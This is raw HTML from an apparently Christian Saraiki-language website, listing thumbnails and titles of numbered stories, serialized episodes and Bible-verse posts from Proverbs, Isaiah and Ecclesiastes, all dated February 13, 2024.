                            <a href="https://sojhla.com/kahani-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/20thstory1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/20thstory1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/20thstory1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-20/">ویھی ویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/19thstory2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/19thstory2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/19thstory2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-19/">انھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-1/">جسم تے روح | قسط نمبر ۱</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-18/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/18thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/18thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/18thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/18thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/18thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-18/">آٹھارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%88%d8%a7-%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%88%d8%a7-%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">دُنیا ڈا گناہ | قسط نمبر ۱</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d8%af%d9%85%d8%aa-%d8%af%d8%a7-%d8%b9%d9%85%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kidmat-da-amal.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d8%af%d9%85%d8%aa-%d8%af%d8%a7-%d8%b9%d9%85%d9%84/">خدمت دا عمل</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/17thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/17thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/17thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/17thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/17thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-17/">سترویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-16/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/16story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/16story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/16story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/16story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/16story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-16/">سولھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-15/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/15story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/15story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/15story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/15story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/15story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-15/">پندرویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-14/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/14story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/14story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/14story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/14story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/14story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-14/">چودویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/13story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/13story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/13story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/13story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/13story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-13/">تیرویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/12story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/12story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/12story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/12story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/12story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-12/">بارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal29-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b6%db%b2%db%b9/">سونڑے رب دا کلام | امثال (۶:۲۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b5%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal25-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b5%db%b2%db%b6/">سونڑے رب دا کلام | امثال (۲۵:۲۶)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah12-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b1%db%b2/">سونڑے رب دا کلام | امثال (۳:۱۲)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah2-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b2%db%b9/">سونڑے رب دا کلام | یسعیاہ (۲:۹)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-11/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/11-story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/11-story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/11-story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/11-story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/11-story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-11/">گیارویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%92-%d8%b1%d8%b4%d8%aa%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mohabbat-dey-rishtay.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%92-%d8%b1%d8%b4%d8%aa%db%92/">محبت دے رشتے</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b5%db%b8/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-5-8.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d8%b9%d8%b8-%db%b5%db%b8/">سونڑے رب دا کلام | واعظ (۵:۸)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b2%db%b1%db%b4/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal-14-12-2-768x402.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b2%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۱۲:۱۴)</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-10/"><img loading="lazy" width="640" height="357" src="https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-1024x571.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-1024x571.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1-768x428.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/abraham-di-qurbaani1.jpg 1120w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-10/">ڈاویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-9/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/9thstory-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/9thstory-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/9thstory-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/9thstory-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/9thstory.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-9/">ناویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-8/"><img loading="lazy" width="640" height="640" src="https://sojhla.com/wp-content/uploads/2024/02/8thstory-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/8thstory-1024x1024.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-300x300.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-150x150.jpg 150w, https://sojhla.com/wp-content/uploads/2024/02/8thstory-768x768.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/8thstory.jpg 1237w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-8/">اٹھویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1-%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%da%88%d8%b3%d8%a7%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Saraikibook.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1-%d8%af%d9%8f%d9%86%db%8c%d8%a7-%da%a9%d9%8f%d9%88%da%ba-%da%88%d8%b3%d8%a7%d9%88/">میڈا پیار دُنیا کُوں ڈساو</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-7/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/7th-2-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/7th-2-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/7th-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/7th-2-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/7th-2.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-7/">ستویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/6th-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/6th-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/6th-1-1536x863.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/6th-1.jpg 1690w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-6/">چھیویں کہانڑی</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maqsad-e-hayat.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af%d9%90-%d8%ad%db%8c%d8%a7%d8%aa/">مقصدِ حیات</a></h4>
                            <span class="date">فروری 13, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%92-%d9%84%db%81%d8%ac%db%92/"><img loading="lazy" width="640" height="433" src="https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1024x693.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1024x693.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-300x203.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-768x519.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1-1536x1039.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/siraiki-zuban-de-lehjay-1.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b2%d8%a8%d8%a7%d9%86-%d8%af%db%92-%d9%84%db%81%d8%ac%db%92/">سرائیکی زبان دے لہجے</a></h4>
